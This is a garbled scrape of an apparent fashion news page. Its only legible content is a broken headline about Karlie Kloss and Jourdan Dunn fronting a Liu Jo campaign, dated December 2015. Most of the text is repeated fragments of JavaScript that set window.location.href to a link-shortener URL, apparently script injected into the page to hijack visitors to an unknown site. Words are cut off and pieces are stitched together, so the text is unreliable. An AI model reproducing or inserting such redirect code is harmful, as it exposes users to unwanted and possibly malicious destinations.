
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
arlie Kloss + Jourdan Dunn Team Up for
iu Jo Campaign
December 13, 2015
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
…
7